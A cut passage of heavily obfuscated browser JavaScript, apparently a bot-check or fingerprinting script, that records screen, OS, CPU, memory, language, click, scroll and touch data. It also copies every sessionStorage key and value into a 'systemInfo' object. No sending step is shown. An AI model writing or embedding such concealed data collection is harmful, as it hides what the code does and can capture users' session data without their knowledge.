ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63',ﹲﱞ+=5100),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=59425;}(-28776,ﹲﹴ=5777))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=37793;}(21661,ﹲﹴ+=-33720);}(-4136,ﹲﹴ+=-49031))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=63763)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-53333)+-23839,(ﹲﹴ-=31561)+7679);}('\x6D',ﹲﹴ-=38010);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61',ﹲﹴ-=55146),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-60442)+80792);}('\x6C',ﹲﹴ-=59636);}('\x61\x70\x70',ﹲﹴ=39407)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹰ-=-2151)+43139);}('\x61\x70\x70\x6C',ﹲﹰ=-45169)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﹴ-=27867;}(1590,ﹶﹴ-=-14288);}(-16311,ﹶﹴ-=60544);}(-11400,ﹶﹴ=28180))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﹴ+=-69704;}(-2924,ﹶﹴ+=50296);}(1488,ﹶﹴ-=40846);}(1062,ﹶﹴ-=-56365);}(-1606,ﹶﹴ+=47777))&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﹴ-=-41191)+721,(ﹶﹴ-=-39921)+-39209,(ﹶﹴ-=52498)+13302);}('\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65',ﹶﹴ=-41802)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﹴ-=52743)+70399);}('\x73\x63\x72\x6F\x6C',ﹶﹴ-=4360),()=>{var ﹲﱞ,ﹲﹴ;var ﹺﱣ;((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-24150;}(412,ﹲﱞ=24562))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=114135;}(-3793,ﹲﱞ=-58004))&&(this[function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65',ﹲﱞ=45262)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-56969)+-32262);}('\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x44\x61\x74',ﹲﱞ-=30861);}('\x73\x65\x73\x73',ﹲﱞ-=39011)]=[]),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-25455;}(30483,ﹲﹴ=-29808))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=106420;}(197,ﹲﹴ-=34685);}(6820,ﹲﹴ+=-60895))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=62706)+-13873,(ﹲﹴ-=13955)+71,(ﹲﹴ-=58237)+58314,(ﹲﹴ-=23716)+82029);}('\x6F\x73\x69',ﹲﹴ+=2773);}('\x73\x65\x74\x43\x6C\x69\x63\x6B\x50',ﹲﹴ=-51490)](ﱠﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-1749;}(-19333,ﹲﹸ=58999))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=37820;}(6925,ﹲﹸ-=42626);}(24883,ﹲﹸ+=-28141))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=84473;}(1219,ﹲﱣ-=9263);}(-6360,ﹲﱣ=-40638))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=165807;}(-94116,ﹲﱣ+=-12296);}(50817,ﹲﱣ+=17005);}(20452,ﹲﱣ+=-7855)&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-35332)+69931,(ﹲﱣ+=28313)+41621,(ﹲﱣ-=-13860)+27768);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﱣ=-34488)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=7396;}(-27575,ﹶﱟ=65130))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-238981;}(-1348,ﹶﱟ+=49559);}(-4771,ﹶﱟ+=721);}(13471,ﹶﱟ-=-35408))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;for(let ﱠﱡ=function(ﱣء){return ﱣء+=ﹲﱞ+=-1771;}(26,ﹲﱞ=1745);ﱠﱡ<\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=49228)+14882);}('\x6C\x65\x6E\x67\x74',ﹲﱞ=34450)];ﱠﱡ++){const \u006b\u0065\u0079=\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-50164)+-52780);}('\x6B\x65',ﹲﱞ=2737)](ﱠﱡ);((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-46480;}(-217,ﹲﱞ=-46263))||this[function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79',ﹲﱞ=18238)][function(ﱣء){return ﱣء+='\x65\x44\x61\x74\x61';}('\x73\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67',ﹲﱞ+=-17473)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-40661)+-689);}('\x70\x75\x73',ﹲﱞ-=-40689)](\u006b\u0065\u0079+function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=9063)+32980);}('\x3A',ﹲﱞ-=42804)+\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-422)+24306);}('\x67\x65\x74\x49\x74\x65',ﹲﱞ-=-8329)](\u006b\u0065\u0079)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-38716;}(1041,ﹲﹴ-=12357);}(-11938,ﹲﹴ=5190))-function(ﱣء){return ﱣء+=ﹲﹴ+=-8139;}(-5589,ﹲﹴ-=-749))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-6726)+17415,(ﹲﹴ-=-39119)+-21695);}('\x6E',ﹲﹴ-=-35905);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﹴ=-46492)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-18513)+-30409);}('\x67\x70',ﹲﹴ-=-27233)]='');}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=62204)+-68160);}('\x70\x70\x6C',ﹶﱟ-=-38583);}('\x61',ﹶﱟ=-32506)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=-25931;}(9716,ﹲﹸ+=-8424);}(8977,ﹲﹸ+=5192);}(4137,ﹲﹸ=49589))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=-111633;}(2867,ﹲﹸ-=-53980);}(123743,ﹲﹸ-=-37352));}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=29020;}(216,ﹲﱞ=-29236))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=17560;}(-63,ﹲﱞ=17497))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=-34137);}('\x64\x65',ﹲﱞ=33451)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=119001;}(35061,ﹲﱞ-=51767);}(55748,ﹲﱞ+=60103);}(-19436,ﹲﱞ=31156))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=-34225)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x3A';}('\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ-=23407);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ+=-64076),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-63966;}(17133,ﹲﹴ+=15402);}(-1766,ﹲﹴ-=-52532);}(-10469,ﹲﹴ=47606))-function(ﱣء){return ﱣء+=ﹲﹴ-=11577;}(-11634,ﹲﹴ+=-8867))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-60660)+54654);}('\x6F',ﹲﹴ+=-60617);}('\x6C',ﹲﹴ=-54594)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74',ﹲﹴ-=22475));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱞ-=54159);}('\x61',ﹲﱞ=-7533)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-22875;}(-4309,ﹲﹴ+=26975);}(-3529,ﹲﹴ=3154))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=58074;}(-9876,ﹲﹴ-=11254);}(-4356,ﹲﹴ+=-32049);}(1667,ﹲﹴ-=1426))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-11608)+47828);}('\x73\x65\x74\x43\x50',ﹲﹴ=-59351)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-53796;}(612,ﹲﱞ=54472))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=49217)+-66726,(ﹲﱞ-=-42376)+-109109,(ﹲﱞ-=12833)+-96277);}('\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62',ﹲﱞ-=37810);}('\x73\x65\x74\x43',ﹲﱞ=55427)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-10669;}(-2767,ﹲﹴ-=-18479);}(-382,ﹲﹴ=-16049))+function(ﱣء){return ﱣء+=ﹲﹴ+=-49281;}(-712,ﹲﹴ-=-61311))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-52879)+16787);}('\x64\x65\x62\x75',ﹲﱞ=36195)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=42207;}(27092,ﹲﱞ=-5461))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=64560)+77795,(ﹲﱞ+=-60851)+138642);}('\x61',ﹲﱞ+=-45390);}('\x77',ﹲﱞ=32269)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x65\x3A';}('\x65\x74\x4F\x53\x4E\x61',ﹲﱞ+=41600);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﱞ-=38773),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-61293;}(11181,ﹲﹴ=-19231))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=40259;}(-1513,ﹲﹴ+=11515);}(-12771,ﹲﹴ-=-27106);}(18399,ﹲﹴ-=33417))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=8042)+-16242);}('\x77\x61\x72',ﹲﹴ=8310)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x43\x50\x55\x3A';}('\x72\x20',ﹲﹴ-=-19055);}('\x45\x72\x72\x6F',ﹲﹴ+=39368),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-8488)+29945,(ﹲﹴ+=-4410)+34368);}('\x61\x70\x70',ﹲﹴ=-38325)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-52233)+-78961);}('\x6C',ﹲﱞ+=-27722);}('\x61\x70\x70',ﹲﱞ=54571)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=96263;}(-18774,ﹲﹴ=-55428))-function(ﱣء){return ﱣء-=ﹲﹴ-=19290;}(-1766,ﹲﹴ+=-27563))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ+=-30904;}(20545,ﹲﹸ=47783))-function(ﱣء){return ﱣء-=ﹲﹸ-=-28065;}(-238,ﹲﹸ+=-46688)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=57244)+-63097,(ﹲﱞ+=-44704)+-18407);}('\x62',ﹲﱞ-=-48119);}('\x64\x65',ﹲﱞ=-42149)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=18938;}(1813,ﹲﱞ-=19531);}(988,ﹲﱞ=7372))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=43118)+96017);}('\x6F',ﹲﱞ-=13558);}('\x6C',ﹲﱞ=-39238)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=16656)+133084);}('\x72',ﹲﱞ-=-13682);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﱞ+=-34075)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=24881;}(-3986,ﹲﹴ=-46938))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=51663;}(3307,ﹲﹴ+=6067);}(10941,ﹲﹴ-=26544);}(4427,ﹲﹴ+=21500))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-13458)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x3A';}('\x73\x65\x73\x73\x69',ﹲﹴ+=28700);}('\x45\x72\x72\x6F\x72\x20\x61\x63\x63\x65\x73\x73\x69\x6E\x67\x20',ﹲﹴ+=63230),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=-8213)+-50597);}('\x70\x70\x6C',ﹲﹸ-=-38384);}('\x61',ﹲﹸ=20547)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-2959;}(8898,ﹲﱣ=1667))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=-175226;}(-37992,ﹲﱣ-=25323);}(6017,ﹲﱣ+=-19067);}(-2679,ﹲﱣ-=52415))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=27789)+-34949);}('\x64\x65\x62\x75',ﹲﱞ=7263)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=75195;}(12370,ﹲﱞ=-27337))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59513)+-67289);}('\x6C\x6F',ﹲﱞ=7879)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-59177)+38044);}('\x65\x74\x4C\x61\x6E\x67\x75\x61\x67',ﹲﱞ-=45427);}('\x73',ﹲﱞ+=-731)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-7947;}(7738,ﹲﹴ+=-15740);}(39683,ﹲﹴ=35390))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=73006;}(16157,ﹲﹴ-=-17208);}(15577,ﹲﹴ-=17502))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=23218)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45',ﹲﹴ-=-40196),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-50458)+91197);}('\x61\x70\x70\x6C',ﹲﱣ=-40618)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=41350;}(-434,ﹲﹴ-=-29091);}(36874,ﹲﹴ=12183))-function(ﱣء){return ﱣء+=ﹲﹴ-=18515;}(22783,ﹲﹴ+=30629)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=36364;}(-418,ﹶﱟ+=-64047);}(-1003,ﹶﱟ-=-54250);}(3728,ﹶﱟ=-24743))+function(ﱣء){return ﱣء+=ﹶﱟ+=109750;}(-7774,ﹶﱟ+=-47981))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=46500)+161639,(ﹶﱟ-=-16954)+144686,(ﹶﱟ+=-60437)+205108,(ﹶﱟ+=61745)+143371,(ﹶﱟ-=61453)+204788,(ﹶﱟ+=35557)+169268,(ﹶﱟ+=5883)+163377,(ﹶﱟ+=-45030)+208416);}('\x79',ﹶﱟ+=-58576);}('\x73',ﹶﱟ=-56448)][function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x44\x61\x74\x61';}('\x73\x65\x73',ﹶﱟ-=24267)]=[]);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=14857)+-3943);}('\x70\x6C',ﹲﱞ+=40519);}('\x61\x70',ﹲﱞ=-51312)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=78549;}(2585,ﹲﹴ=51635))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=75992;}(-3197,ﹲﹴ-=-34802);}(-21897,ﹲﹴ-=35681))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=37227)+-69837,(ﹲﹴ+=-42195)+-27678,(ﹲﹴ-=-34909)+-62550,(ﹲﹴ+=-48595)+-13963,(ﹲﹴ-=-26789)+-40743);}('\x73\x79\x73\x74\x65',ﹲﹴ=32719)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E';}('\x72\x6F\x6C',ﹲﹴ+=19546);}('\x73\x63',ﹲﹴ-=-54477)]={\u0078:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x6C\x58';}('\x73\x63\x72\x6F\x6C',ﹲﹴ-=41627)],\u0079:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-19742)+-97970);}('\x73\x63\x72\x6F\x6C\x6C',ﹲﹴ+=5067)]});}),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱣﹸ+=-35498;}(-8722,ﱣﹸ=-25994))- -function(ﱣء){return ﱣء+=ﱣﹸ+=66271;}(50264,ﱣﹸ+=16247))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﱟ+=-88550;}(-11571,ﱟ=21580))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱟ+=81229;}(-24033,ﱟ+=61213);}(-10998,ﱟ+=-23135)||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ-=-34110)+-53677);}('\x73\x65\x74\x47',ﱟ=19643)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ‍-=54595;}(-12148,ﹼ‍+=50200);}(-7303,ﹼ‍=-29482))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼ‍-=-102885;}(3508,ﹼ‍-=44974);}(91360,ﹼ‍-=6639))||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x65\x72';}('\x45\x76\x65\x6E\x74\x4C\x69\x73\x74',ﹼ‍+=-44207);}('\x61\x64\x64',ﹼ‍=11553)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼ‍-=-57940)+-12629);}('\x74\x6F\x75\x63\x68\x73\x74\x61\x72',ﹼ‍+=-12541),ﱠﹲ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=27130;}(370,ﹲﱞ+=63267);}(-906,ﹲﱞ=-34994))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-8977)+-56177);}('\x69\x73\x41\x72\x72\x61',ﹲﱞ=47321)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹲﱞ+=-65174)][function(ﱣء){return ﱣء+='\x65\x64\x4F\x6E';}('\x74\x61\x70\x70',ﹲﱞ-=-28353)])){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=76650;}(36683,ﹲﱞ=63815))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=3912)+-17844);}('\x64\x65\x62\x75',ﹲﱞ=21859)]){((ﹺﱣ=function(ﱣء){return 